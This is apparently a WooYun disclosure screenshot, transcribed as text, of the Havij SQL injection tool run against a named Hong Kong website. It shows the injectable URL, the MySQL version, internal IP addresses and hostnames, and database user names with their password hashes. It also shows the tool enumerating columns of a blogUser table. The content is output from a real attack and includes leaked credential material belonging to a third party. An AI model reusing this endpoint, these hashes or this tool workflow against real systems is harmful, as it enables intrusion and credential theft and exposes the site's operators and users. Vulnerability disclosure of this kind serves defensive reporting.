 Havij

Target: om.hk/index.php?cmd=detail&categoryID=2&publishDate=2014-08-13
Analyze Pause
Keyword: Auto Detect
Syntax: Auto Detect
Database: Auto Detect
Method: GET
Type: Auto Detect
Load Save
Post Data:

About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings

Get Stop Save

| | |
|---|---|
| Target: | http://www.metrohk.com.hk/index.php?cmd=detail&categoryID=2&publishD |
| DB Server: | MySQL |
| Resp. Time(avg): | 2147 ms |
| Sql Version: | 5.6.23-log |
| Current User: | dbuser@172.31.2.218 |
| Installation dir: | /rdsdbbin/mysql/ |
| Current DB: | admin_metro_test |
| System User: | dbuser@172.31.2.218 |
| Host Name: | ip-10-5-0-46 |
| Compile OS: | Linux |
| DB User & Pass: | rdsadmin:*09E299A43EBBF1F5287D38F4EE7F0B4DF286B4DC:localhost |
| | dbuser:*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19:% |
| | rdsrepladmin:*866A224B688528360A8DACF59AA6B3042A82275F:% |
| | db_popd:*8D7A0AF6A8098B7478A5D6826E33E47F4BC02507:%wp_popd |
| | db_popd:*8D7A0AF6A8098B7478A5D6826E33E47F4BC02507:localhost |
| | prosperity_user:*91371E5442F693A485B9AB30AA5B8B093078027D:% |

Status: Getting Column data
Clear Log

Column found: email
Column found: createDatetime
Column found: domain
Column found: name
Column found: tag
Column found: groupID
Error (11004): Valid name, no data record of requested type
Can not get Count(*) of admin_metro_test.blogUser
Can not get rows count, trying to get 10 rows

www.wooyun.org